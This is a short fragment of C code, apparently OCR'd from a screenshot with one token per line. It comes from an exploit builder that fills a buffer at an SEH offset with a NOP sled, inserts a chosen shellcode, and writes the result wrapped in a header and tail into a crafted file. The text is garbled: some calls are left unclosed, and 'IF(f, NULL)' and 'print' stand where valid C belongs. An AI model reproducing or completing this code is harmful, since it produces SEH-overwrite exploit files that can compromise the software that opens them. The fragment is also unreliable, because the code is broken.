
memset
(
buffer
+
SEH_OFFSET
+
4
,
0x90
,
10
)
;
switch
(
j
)
{
case
0
:
memcpy
(
buffer
+
SEH_OFFSET
+
14
,
scode
[
0
]
.
shellTY
break
;
case
1
:
memcpy
(
buffer
+
SEH_OFFSET
+
14
,
scode
[
1
]
.
shellTY
break
;
default
:
print
(
"Error 
with shellcode"
)
;
exit
(
0
)
;
}
              FILE
*
f
=
fopen
(
fname
,
"wb"
)
;
IF
(
f
,
NULL
)
{
print
(
"error writing file"
)
;
exit
(
0
)
;
}
fprintf
(
f
,
"%s%s%s"
,
dbrheader
,
buffer
,
dbrtail
)
fclose
(
f
)
;
free
(
dbrheader
)
;